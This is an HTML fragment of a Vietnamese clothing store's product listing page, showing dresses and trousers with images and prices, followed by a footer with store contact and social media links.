                        VÁY ĐEN XÒE TÙNG VIỀN REN                    </a>
                    <p class="product__price">
                        790.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-but-chi-nau-nhat-xe-truoc.html" class="product__image">
                        <img src="upload/sanpham/dsc07038-copy5923_250x350.jpg" alt="VÁY BÚT CHÌ NÂU NHẠT XẺ TRƯỚC">
                    </a>
                    <a href="san-pham/vay-but-chi-nau-nhat-xe-truoc.html" class="product__name">
                        VÁY BÚT CHÌ NÂU NHẠT XẺ TRƯỚC                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-xanh-duong-suong-dai-lung-thun-xe-ta.html" class="product__image">
                        <img src="upload/sanpham/dsc07422-copy5299_250x350.jpg" alt="VÁY XANH DƯƠNG SUÔNG DÀI LƯNG THUN XẺ TÀ">
                    </a>
                    <a href="san-pham/vay-xanh-duong-suong-dai-lung-thun-xe-ta.html" class="product__name">
                        VÁY XANH DƯƠNG SUÔNG DÀI LƯNG THUN XẺ TÀ                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-trang-suong-dai-lung-thun-xe-ta.html" class="product__image">
                        <img src="upload/sanpham/dsc06936-copy7056_250x350.jpg" alt="VÁY TRẮNG SUÔNG DÀI LƯNG THUN XẺ TÀ">
                    </a>
                    <a href="san-pham/vay-trang-suong-dai-lung-thun-xe-ta.html" class="product__name">
                        VÁY TRẮNG SUÔNG DÀI LƯNG THUN XẺ TÀ                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-tay-nau-nhat-lung-cao-vien-ly.html" class="product__image">
                        <img src="upload/sanpham/dsc06804-copy9314_250x350.jpg" alt="QUẦN TÂY NÂU NHẠT LƯNG CAO VIỀN LY">
                    </a>
                    <a href="san-pham/quan-tay-nau-nhat-lung-cao-vien-ly.html" class="product__name">
                        QUẦN TÂY NÂU NHẠT LƯNG CAO VIỀN LY                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-suong-dai-xanh-den.html" class="product__image">
                        <img src="upload/sanpham/dsc07193-copy1266_250x350.jpg" alt="VÁY LỤA SUÔNG DÀI XANH ĐEN">
                    </a>
                    <a href="san-pham/vay-lua-suong-dai-xanh-den.html" class="product__name">
                        VÁY LỤA SUÔNG DÀI XANH ĐEN                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-den-ngan-xep-ly-tui-hop.html" class="product__image">
                        <img src="upload/sanpham/dsc07360-copy2974_250x350.jpg" alt="VÁY ĐEN NGẮN XẾP LY TÚI HỘP">
                    </a>
                    <a href="san-pham/vay-den-ngan-xep-ly-tui-hop.html" class="product__name">
                        VÁY ĐEN NGẮN XẾP LY TÚI HỘP                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-nau-ngan-xep-ly-tui-hop.html" class="product__image">
                        <img src="upload/sanpham/dsc07006-copy2913_250x350.jpg" alt="VÁY NÂU NGẮN XẾP LY TÚI HỘP">
                    </a>
                    <a href="san-pham/vay-nau-ngan-xep-ly-tui-hop.html" class="product__name">
                        VÁY NÂU NGẮN XẾP LY TÚI HỘP                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-jean-ong-rong-2-mau.html" class="product__image">
                        <img src="upload/sanpham/46866_250x350.jpg" alt="QUẦN JEAN ỐNG RỘNG 2 MÀU">
                    </a>
                    <a href="san-pham/quan-jean-ong-rong-2-mau.html" class="product__name">
                        QUẦN JEAN ỐNG RỘNG 2 MÀU                    </a>
                    <p class="product__price">
                        850.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-trang-xe-chan-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/dsc065056207_250x350.jpg" alt="VÁY LỤA TRẮNG XẺ CHÂN VIỀN REN">
                    </a>
                    <a href="san-pham/vay-lua-trang-xe-chan-vien-ren.html" class="product__name">
                        VÁY LỤA TRẮNG XẺ CHÂN VIỀN REN                    </a>
                    <p class="product__price">
                        760.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-xoe-trang-lung-nhun-dinh-hoa.html" class="product__image">
                        <img src="upload/sanpham/dsc066744984_250x350.jpg" alt="VÁY XÒE TRẮNG LƯNG NHÚN ĐÍNH HOA">
                    </a>
                    <a href="san-pham/vay-xoe-trang-lung-nhun-dinh-hoa.html" class="product__name">
                        VÁY XÒE TRẮNG LƯNG NHÚN ĐÍNH HOA                    </a>
                    <p class="product__price">
                        900.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-jean-trang-tui-hop.html" class="product__image">
                        <img src="upload/sanpham/dsc067289954_250x350.jpg" alt="QUẦN JEAN TRẮNG TÚI HỘP">
                    </a>
                    <a href="san-pham/quan-jean-trang-tui-hop.html" class="product__name">
                        QUẦN JEAN TRẮNG TÚI HỘP                    </a>
                    <p class="product__price">
                        820.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-den-phoi-ren-luoi-trang.html" class="product__image">
                        <img src="upload/sanpham/dsc069092537_250x350.jpg" alt="VÁY LỤA ĐEN PHỐI REN LƯỚI TRẮNG">
                    </a>
                    <a href="san-pham/vay-lua-den-phoi-ren-luoi-trang.html" class="product__name">
                        VÁY LỤA ĐEN PHỐI REN LƯỚI TRẮNG                    </a>
                    <p class="product__price">
                        1.099.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-xoe-den-lung-nhun-dinh-hoa.html" class="product__image">
                        <img src="upload/sanpham/dsc074126863_250x350.jpg" alt="VÁY XÒE ĐEN LƯNG NHÚN ĐÍNH HOA">
                    </a>
                    <a href="san-pham/vay-xoe-den-lung-nhun-dinh-hoa.html" class="product__name">
                        VÁY XÒE ĐEN LƯNG NHÚN ĐÍNH HOA                    </a>
                    <p class="product__price">
                        900.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-jean-xanh-tui-hop.html" class="product__image">
                        <img src="upload/sanpham/dsc074477622_250x350.jpg" alt="QUẦN JEAN XANH TÚI HỘP">
                    </a>
                    <a href="san-pham/quan-jean-xanh-tui-hop.html" class="product__name">
                        QUẦN JEAN XANH TÚI HỘP                    </a>
                    <p class="product__price">
                        820.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-den-xe-chan-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/dsc035512524_250x350.jpg" alt="VÁY LỤA ĐEN XẺ CHÂN VIỀN REN">
                    </a>
                    <a href="san-pham/vay-lua-den-xe-chan-vien-ren.html" class="product__name">
                        VÁY LỤA ĐEN XẺ CHÂN VIỀN REN                    </a>
                    <p class="product__price">
                        760.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-den-xoe-lung-dap-tui.html" class="product__image">
                        <img src="upload/sanpham/dsc076491623_250x350.jpg" alt="VÁY ĐEN XÒE LỬNG ĐẮP TÚI">
                    </a>
                    <a href="san-pham/vay-den-xoe-lung-dap-tui.html" class="product__name">
                        VÁY ĐEN XÒE LỬNG ĐẮP TÚI                    </a>
                    <p class="product__price">
                        770.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-maxi-trang-ren-theu.html" class="product__image">
                        <img src="upload/sanpham/109059_250x350.jpg" alt="VÁY MAXI TRẮNG REN THÊU">
                    </a>
                    <a href="san-pham/vay-maxi-trang-ren-theu.html" class="product__name">
                        VÁY MAXI TRẮNG REN THÊU                    </a>
                    <p class="product__price">
                        950.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-jean-loe-do-do-dai-vien-ly.html" class="product__image">
                        <img src="upload/sanpham/270813_250x350.jpg" alt="QUẦN JEAN LOE ĐỎ ĐÔ DÀI VIỀN LY">
                    </a>
                    <a href="san-pham/quan-jean-loe-do-do-dai-vien-ly.html" class="product__name">
                        QUẦN JEAN LOE ĐỎ ĐÔ DÀI VIỀN LY                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-maxi-do.html" class="product__image">
                        <img src="upload/sanpham/dsc030198003_250x350.jpg" alt="VÁY MAXI ĐỎ">
                    </a>
                    <a href="san-pham/vay-maxi-do.html" class="product__name">
                        VÁY MAXI ĐỎ                    </a>
                    <p class="product__price">
                        850.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-suong-tim-dai.html" class="product__image">
                        <img src="upload/sanpham/z4986539945772_26bffe3f13a2a4fd561c7827921b2eaf3426_250x350.jpg" alt="VÁY LỤA SUÔNG TÍM DÀI ">
                    </a>
                    <a href="san-pham/vay-lua-suong-tim-dai.html" class="product__name">
                        VÁY LỤA SUÔNG TÍM DÀI                     </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-nau-dai-xep-ly-ban-lon.html" class="product__image">
                        <img src="upload/sanpham/z4986540063599_c5a55153ddd2f113516a8e6bd09bc7e23690_250x350.jpg" alt="VÁY NÂU DÀI XẾP LY BẢN LỚN">
                    </a>
                    <a href="san-pham/vay-nau-dai-xep-ly-ban-lon.html" class="product__name">
                        VÁY NÂU DÀI XẾP LY BẢN LỚN                    </a>
                    <p class="product__price">
                        760.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-trang-dai-xep-ly-ban-lon.html" class="product__image">
                        <img src="upload/sanpham/z4986540133446_67a97db1fa582d97ed91c5d10cd985ba3006_250x350.jpg" alt="VÁY TRẮNG DÀI XẾP LY BẢN LỚN">
                    </a>
                    <a href="san-pham/vay-trang-dai-xep-ly-ban-lon.html" class="product__name">
                        VÁY TRẮNG DÀI XẾP LY BẢN LỚN                    </a>
                    <p class="product__price">
                        760.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-trang-ngan-vat-dap-xeo-cai-nut.html" class="product__image">
                        <img src="upload/sanpham/z4984777573965_53431f6e6ae23fd08bb7e7f1f05835ec8460_250x350.jpg" alt="VÁY TRẮNG NGẮN VẠT ĐẮP XÉO CÀI NÚT">
                    </a>
                    <a href="san-pham/vay-trang-ngan-vat-dap-xeo-cai-nut.html" class="product__name">
                        VÁY TRẮNG NGẮN VẠT ĐẮP XÉO CÀI NÚT                    </a>
                    <p class="product__price">
                        620.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-den-ngan-vat-dap-xeo-cai-nut.html" class="product__image">
                        <img src="upload/sanpham/z4984777529936_2993debd91c605e9324c6ac0bc924c8e7765_250x350.jpg" alt="VÁY ĐEN NGẮN VẠT ĐẮP XÉO CÀI NÚT">
                    </a>
                    <a href="san-pham/vay-den-ngan-vat-dap-xeo-cai-nut.html" class="product__name">
                        VÁY ĐEN NGẮN VẠT ĐẮP XÉO CÀI NÚT                    </a>
                    <p class="product__price">
                        620.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-but-chi-den-dai-xe-truoc.html" class="product__image">
                        <img src="upload/sanpham/z4984777434612_393762e78e495be3e03af73bd1d074506672_250x350.jpg" alt="VÁY BÚT CHÌ ĐEN DÀI XẺ TRƯỚC">
                    </a>
                    <a href="san-pham/vay-but-chi-den-dai-xe-truoc.html" class="product__name">
                        VÁY BÚT CHÌ ĐEN DÀI XẺ TRƯỚC                    </a>
                    <p class="product__price">
                        720.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-suong-dai-xanh-co-vit.html" class="product__image">
                        <img src="upload/sanpham/z4836244162303_4ff589ad98fc8b43eca7830c8f36eb612853_250x350.jpg" alt="VÁY LỤA SUÔNG DÀI XANH CỔ VỊT">
                    </a>
                    <a href="san-pham/vay-lua-suong-dai-xanh-co-vit.html" class="product__name">
                        VÁY LỤA SUÔNG DÀI XANH CỔ VỊT                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-short-trang-xan-lai.html" class="product__image">
                        <img src="upload/sanpham/dsc012942655_250x350.jpg" alt="QUẦN SHORT TRẮNG XẮN LAI">
                    </a>
                    <a href="san-pham/quan-short-trang-xan-lai.html" class="product__name">
                        QUẦN SHORT TRẮNG XẮN LAI                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-nau-xoe-lung-nhun-eo.html" class="product__image">
                        <img src="upload/sanpham/dsc004723911_250x350.jpg" alt="VÁY NÂU XÒE LỬNG NHÚN EO">
                    </a>
                    <a href="san-pham/vay-nau-xoe-lung-nhun-eo.html" class="product__name">
                        VÁY NÂU XÒE LỬNG NHÚN EO                    </a>
                    <p class="product__price">
                        799.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-trang-xoe-lung-nhun-eo.html" class="product__image">
                        <img src="upload/sanpham/z4809836225307_d6ce5ccd35d70eb8c6b0c1032af6b7b94686_250x350.jpg" alt="VÁY TRẮNG XÒE LỬNG NHÚN EO">
                    </a>
                    <a href="san-pham/vay-trang-xoe-lung-nhun-eo.html" class="product__name">
                        VÁY TRẮNG XÒE LỬNG NHÚN EO                    </a>
                    <p class="product__price">
                        799.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-tay-den-lung-cao-vien-ly.html" class="product__image">
                        <img src="upload/sanpham/img_18055705_250x350.jpg" alt="QUẦN TÂY ĐEN LƯNG CAO VIỀN LY">
                    </a>
                    <a href="san-pham/quan-tay-den-lung-cao-vien-ly.html" class="product__name">
                        QUẦN TÂY ĐEN LƯNG CAO VIỀN LY                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-suong-do-dai.html" class="product__image">
                        <img src="upload/sanpham/1773801_250x350.jpg" alt="VÁY LỤA SUÔNG ĐỎ DÀI">
                    </a>
                    <a href="san-pham/vay-lua-suong-do-dai.html" class="product__name">
                        VÁY LỤA SUÔNG ĐỎ DÀI                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-trang-xoe-lung-dap-tui.html" class="product__image">
                        <img src="upload/sanpham/1692000_250x350.jpg" alt="VÁY TRẮNG XÒE LỬNG ĐẮP TÚI">
                    </a>
                    <a href="san-pham/vay-trang-xoe-lung-dap-tui.html" class="product__name">
                        VÁY TRẮNG XÒE LỬNG ĐẮP TÚI                    </a>
                    <p class="product__price">
                        695.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lua-suong-den-dai.html" class="product__image">
                        <img src="upload/sanpham/85897_250x350.jpg" alt="VÁY LỤA SUÔNG ĐEN DÀI">
                    </a>
                    <a href="san-pham/vay-lua-suong-den-dai.html" class="product__name">
                        VÁY LỤA SUÔNG ĐEN DÀI                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-xep-ly-ban-lon-hoa-pastel.html" class="product__image">
                        <img src="upload/sanpham/316119_250x350.jpg" alt="VÁY XẾP LY BẢN LỚN HOA PASTEL">
                    </a>
                    <a href="san-pham/vay-xep-ly-ban-lon-hoa-pastel.html" class="product__name">
                        VÁY XẾP LY BẢN LỚN HOA PASTEL                    </a>
                    <p class="product__price">
                        760.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-maxi-kem.html" class="product__image">
                        <img src="upload/sanpham/203419_250x350.jpg" alt="VÁY MAXI KEM">
                    </a>
                    <a href="san-pham/vay-maxi-kem.html" class="product__name">
                        VÁY MAXI KEM                    </a>
                    <p class="product__price">
                        799.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-tay-lung-do-lung-cao.html" class="product__image">
                        <img src="upload/sanpham/z3959418844802_155264619108ac0f3a82f385acf001a47559_250x350.jpg" alt="QUẦN TÂY LỬNG ĐỎ LƯNG CAO">
                    </a>
                    <a href="san-pham/quan-tay-lung-do-lung-cao.html" class="product__name">
                        QUẦN TÂY LỬNG ĐỎ LƯNG CAO                    </a>
                    <p class="product__price">
                        899.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lung-xanh-reu-kem-belt.html" class="product__image">
                        <img src="upload/sanpham/z3959219941380_8a9ed0f97d73bf8baed81152427d8e068597_250x350.jpg" alt="VÁY LỬNG XANH RÊU KÈM BELT">
                    </a>
                    <a href="san-pham/vay-lung-xanh-reu-kem-belt.html" class="product__name">
                        VÁY LỬNG XANH RÊU KÈM BELT                    </a>
                    <p class="product__price">
                        799.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-lung-vang-kem-belt.html" class="product__image">
                        <img src="upload/sanpham/233357_250x350.jpg" alt="VÁY LỬNG VÀNG KÈM BELT">
                    </a>
                    <a href="san-pham/vay-lung-vang-kem-belt.html" class="product__name">
                        VÁY LỬNG VÀNG KÈM BELT                    </a>
                    <p class="product__price">
                        799.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-nhung-do-ngan.html" class="product__image">
                        <img src="upload/sanpham/dsc032028833_250x350.jpg" alt="VÁY NHUNG ĐỎ NGẮN">
                    </a>
                    <a href="san-pham/vay-nhung-do-ngan.html" class="product__name">
                        VÁY NHUNG ĐỎ NGẮN                    </a>
                    <p class="product__price">
                        620.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-nhung-den-ngan.html" class="product__image">
                        <img src="upload/sanpham/z3961814399973_ca244d158f39e64b21dc1f74cd2b3f148314_250x350.jpg" alt="VÁY NHUNG ĐEN NGẮN">
                    </a>
                    <a href="san-pham/vay-nhung-den-ngan.html" class="product__name">
                        VÁY NHUNG ĐEN NGẮN                    </a>
                    <p class="product__price">
                        620.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-xoe-lung-hong-kem-belt.html" class="product__image">
                        <img src="upload/sanpham/dsc048638303_250x350.jpg" alt="VÁY XOÈ LỬNG HỒNG KÈM BELT">
                    </a>
                    <a href="san-pham/vay-xoe-lung-hong-kem-belt.html" class="product__name">
                        VÁY XOÈ LỬNG HỒNG KÈM BELT                    </a>
                    <p class="product__price">
                        860.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-but-chi-linen-hong-phan-xoan-eo.html" class="product__image">
                        <img src="upload/sanpham/197904_250x350.jpg" alt="VÁY BÚT CHÌ LINEN HỒNG PHẤN XOẮN EO">
                    </a>
                    <a href="san-pham/vay-but-chi-linen-hong-phan-xoan-eo.html" class="product__name">
                        VÁY BÚT CHÌ LINEN HỒNG PHẤN XOẮN EO                    </a>
                    <p class="product__price">
                        799.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-but-chi-linen-trang-kem-xoan-eo.html" class="product__image">
                        <img src="upload/sanpham/146344_250x350.jpg" alt="VÁY BÚT CHÌ LINEN TRẮNG KEM XOẮN EO">
                    </a>
                    <a href="san-pham/vay-but-chi-linen-trang-kem-xoan-eo.html" class="product__name">
                        VÁY BÚT CHÌ LINEN TRẮNG KEM XOẮN EO                    </a>
                    <p class="product__price">
                        799.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-tay-nau-ong-loe-xe-lai.html" class="product__image">
                        <img src="upload/sanpham/941875_250x350.jpg" alt="QUẦN TÂY NÂU ỐNG LOE XẺ LAI">
                    </a>
                    <a href="san-pham/quan-tay-nau-ong-loe-xe-lai.html" class="product__name">
                        QUẦN TÂY NÂU ỐNG LOE XẺ LAI                    </a>
                    <p class="product__price">
                        899.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-kem-xep-ly-nhuyen-ong-suong.html" class="product__image">
                        <img src="upload/sanpham/1078988_250x350.jpg" alt="QUẦN KEM XẾP LY NHUYỄN ỐNG SUÔNG">
                    </a>
                    <a href="san-pham/quan-kem-xep-ly-nhuyen-ong-suong.html" class="product__name">
                        QUẦN KEM XẾP LY NHUYỄN ỐNG SUÔNG                    </a>
                    <p class="product__price">
                        850.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-maxi-caro-trang-den.html" class="product__image">
                        <img src="upload/sanpham/dsc046106132_250x350.jpg" alt="VÁY MAXI CARO TRẮNG ĐEN">
                    </a>
                    <a href="san-pham/vay-maxi-caro-trang-den.html" class="product__name">
                        VÁY MAXI CARO TRẮNG ĐEN                    </a>
                    <p class="product__price">
                        799.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-hong-lung-xep-ly-nut-dong.html" class="product__image">
                        <img src="upload/sanpham/258693_250x350.jpg" alt="VÁY HỒNG LỬNG XẾP LY NÚT ĐỒNG">
                    </a>
                    <a href="san-pham/vay-hong-lung-xep-ly-nut-dong.html" class="product__name">
                        VÁY HỒNG LỬNG XẾP LY NÚT ĐỒNG                    </a>
                    <p class="product__price">
                        899.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-tay-xam-ong-rong.html" class="product__image">
                        <img src="upload/sanpham/dsc004584867_250x350.jpg" alt="QUẦN TÂY XÁM ỐNG RỘNG">
                    </a>
                    <a href="san-pham/quan-tay-xam-ong-rong.html" class="product__name">
                        QUẦN TÂY XÁM ỐNG RỘNG                    </a>
                    <p class="product__price">
                        950.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-tay-xanh-la-ong-rong.html" class="product__image">
                        <img src="upload/sanpham/559988_250x350.jpg" alt="QUẦN TÂY XANH LÁ ỐNG RỘNG">
                    </a>
                    <a href="san-pham/quan-tay-xanh-la-ong-rong.html" class="product__name">
                        QUẦN TÂY XANH LÁ ỐNG RỘNG                    </a>
                    <p class="product__price">
                        950.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-tay-lung-nau.html" class="product__image">
                        <img src="upload/sanpham/dsc008405547_250x350.jpg" alt="QUẦN TÂY LỬNG NÂU">
                    </a>
                    <a href="san-pham/quan-tay-lung-nau.html" class="product__name">
                        QUẦN TÂY LỬNG NÂU                    </a>
                    <p class="product__price">
                        795.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-kim-sa-trang-ngan.html" class="product__image">
                        <img src="upload/sanpham/dsc081114168_250x350.jpg" alt="VÁY KIM SA TRẮNG NGẮN">
                    </a>
                    <a href="san-pham/vay-kim-sa-trang-ngan.html" class="product__name">
                        VÁY KIM SA TRẮNG NGẮN                    </a>
                    <p class="product__price">
                        690.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-lua-trang-ong-rong.html" class="product__image">
                        <img src="upload/sanpham/z2434317727176_43d2bc3b93ebe003edfe3b32a4dd8af24231_250x350.jpg" alt="QUẦN LỤA TRẮNG ỐNG RỘNG">
                    </a>
                    <a href="san-pham/quan-lua-trang-ong-rong.html" class="product__name">
                        QUẦN LỤA TRẮNG ỐNG RỘNG                    </a>
                    <p class="product__price">
                        423.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-nhung-ngan-tim.html" class="product__image">
                        <img src="upload/sanpham/13340_250x350.jpg" alt="VÁY NHUNG NGẮN TÍM">
                    </a>
                    <a href="san-pham/vay-nhung-ngan-tim.html" class="product__name">
                        VÁY NHUNG NGẮN TÍM                    </a>
                    <p class="product__price">
                        323.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-jean-den-rach-lung.html" class="product__image">
                        <img src="upload/sanpham/123075_250x350.jpg" alt="QUẦN JEAN ĐEN RÁCH LỬNG">
                    </a>
                    <a href="san-pham/quan-jean-den-rach-lung.html" class="product__name">
                        QUẦN JEAN ĐEN RÁCH LỬNG                    </a>
                    <p class="product__price">
                        310.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-den-ngan-dinh-da.html" class="product__image">
                        <img src="upload/sanpham/273822_250x350.jpg" alt="VÁY ĐEN NGẮN ĐÍNH ĐÁ">
                    </a>
                    <a href="san-pham/vay-den-ngan-dinh-da.html" class="product__name">
                        VÁY ĐEN NGẮN ĐÍNH ĐÁ                    </a>
                    <p class="product__price">
                        310.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/vay-hong-ruoc-eo-nhun-bet.html" class="product__image">
                        <img src="upload/sanpham/171244_250x350.jpg" alt="VÁY HỒNG RUỐC EO NHÚN BẸT">
                    </a>
                    <a href="san-pham/vay-hong-ruoc-eo-nhun-bet.html" class="product__name">
                        VÁY HỒNG RUỐC EO NHÚN BẸT                    </a>
                    <p class="product__price">
                        310.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-short-cam-dat-kem-belt.html" class="product__image">
                        <img src="upload/sanpham/420014_250x350.jpg" alt="QUẦN SHORT CAM ĐẤT KÈM BELT">
                    </a>
                    <a href="san-pham/quan-short-cam-dat-kem-belt.html" class="product__name">
                        QUẦN SHORT CAM ĐẤT KÈM BELT                    </a>
                    <p class="product__price">
                        299.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/quan-short-xanh-reu-kem-belt.html" class="product__image">
                        <img src="upload/sanpham/402394_250x350.jpg" alt="QUẦN SHORT XANH RÊU KÈM BELT">
                    </a>
                    <a href="san-pham/quan-short-xanh-reu-kem-belt.html" class="product__name">
                        QUẦN SHORT XANH RÊU KÈM BELT                    </a>
                    <p class="product__price">
                        299.000 &#8363;                    </p>
                </div>
                    </div>
    </div>
</div>
</div>

   
      <div class="clear"></div>
    </div>
    <div class="clear"></div>

    <div id="wap_footer">
      <div id="main_footer">
  <div class="box_container">
    <div class="content_ft">
      <div class="col_w40">
        <h3 class="title">STORE</h3>
        <div class="info">
          <p style="margin: 0px; font-style: normal; font-variant-caps: normal; font-width: normal; font-size: 12px; line-height: normal; font-family: Helvetica; font-size-adjust: none; font-kerning: auto; font-variant-alternates: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-position: normal; font-variant-emoji: normal; font-feature-settings: normal; font-optical-sizing: auto; font-variation-settings: normal;">Phone: +84917 899773</p>

<p style="margin: 0px; font-style: normal; font-variant-caps: normal; font-width: normal; font-size: 12px; line-height: normal; font-family: Helvetica; font-size-adjust: none; font-kerning: auto; font-variant-alternates: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-position: normal; font-variant-emoji: normal; font-feature-settings: normal; font-optical-sizing: auto; font-variation-settings: normal;">Email: systore.vn@gmail.com</p>
        </div>
      </div>
      <div class="col_w25">
        <h3 class="title">CUSTOMER CARE</h3>
        <ul class="list_policy">
                      <li><a href="chinh-sach/payment-policy.html">PAYMENT POLICY</a></li>
                      <li><a href="chinh-sach/shipping-returns.html">SHIPPING & RETURNS</a></li>
                      <li><a href="chinh-sach/privacy-policy.html">PRIVACY POLICY</a></li>
                  </ul>
      </div>
      <div class="col_w25">
        <h3 class="title"><a href="gioi-thieu.html">ABOUT US</a></h3>
      </div>
      <div class="col_w10">
        <h3 class="title">FOLLOW US</h3>
        <p>@systore</p>
        <div class="social">
          <a href="https://www.facebook.com/SYStorevn" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
            width="24" height="24"
            viewBox="0 0 172 172"
            style=" fill:#000000;"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"></path><g fill="#000000"><path d="M156.23893,0h-140.47786c-8.5944,0 -15.76107,7.16667 -15.76107,15.76107v140.47786c0,8.5944 7.16667,15.76107 15.76107,15.76107h70.23893v-71.66667h-21.5v-21.5h21.5v-21.5c0,-17.91667 7.16667,-28.66667 28.66667,-28.66667h21.5v21.5h-9.32226c-6.43881,0 -12.17774,5.73893 -12.17774,12.17774v16.48893h28.66667l-3.58333,21.5h-25.08333v71.66667h41.57226c8.5944,0 15.76107,-7.16667 15.76107,-15.76107v-140.47786c0,-8.5944 -7.16667,-15.76107 -15.76107,-15.76107z"></path></g></g></svg>
          </a>
          <a href="https://www.instagram.com/systore.vn/" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
            width="24" height="24"
            viewBox="0 0 172 172"
